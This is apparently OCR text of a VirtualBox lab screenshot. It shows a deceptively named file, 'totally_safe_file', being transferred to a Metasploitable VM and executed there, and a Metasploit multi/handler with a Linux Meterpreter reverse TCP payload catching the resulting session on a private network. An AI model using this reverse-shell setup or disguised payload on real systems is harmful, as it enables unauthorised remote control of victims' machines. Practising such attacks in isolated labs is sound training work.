 metakali_meta_1713676974124_77190 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
link/ether 08:00:27:7a:ed:12 brd ff:ff:ff:ff:ff:ff
inet 192.168.57.103/24 brd 192.168.57.255 scope global eth0
inet6 fe80::a00:27ff:fe7a:ed12/64 scope link
valid_lft forever preferred_lft forever
msfadmin@meta:~$
msfadmin@meta:~$ ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:7a:ed:12 brd ff:ff:ff:ff:ff:ff
inet6 fe80::a00:27ff:fe7a:ed12/64 scope link
valid_lft forever preferred_lft forever
msfadmin@meta:~$ sudo ifconfig eth0 192.168.57.103 netmask 255.255.255.0 up
msfadmin@meta:~$ ls
totally_safe.elf totally_safe_file vulnerable
msfadmin@meta:~$ ./totally_safe_file
-bash: ./totally_safe_file: Permission denied
msfadmin@meta:~$ chmod ugo+x totally_safe_file
msfadmin@meta:~$ ./totally_safe_file
msfadmin@meta:~$ sudo ifconfig eth0 192.168.57.103 netmask 255.255.255.0 up
msfadmin@meta:~$ ./totally_safe_file
_
Right Ctrl
local: totally_safe_file remote: totally_safe_file
229 Entering Extended Passive Mode (|||57555|).
150 Ok to send data.
100% |***************************************************************************| 1110 KiB 54.46 MiB/s 00:00 ETA
226 Transfer complete.
1137112 bytes sent in 00:00 (52.93 MiB/s)
ftp> exit
221 Goodbye.
msf6 > multi/handler
[-] Unknown command: multi/handler
This is a module we can load. Do you want to use multi/handler? [y/N] y
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.57.102
LHOST => 192.168.57.102
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.57.102:1337
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.57.102:1337 -> 192.168.57.103:56051) at 2024-04-
21 14:48:57 +0000
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux msfadmin @ 192.168.57.103 192.168.57.102:1337 -> 192.168.57.103:56051 (192.168.57.
103)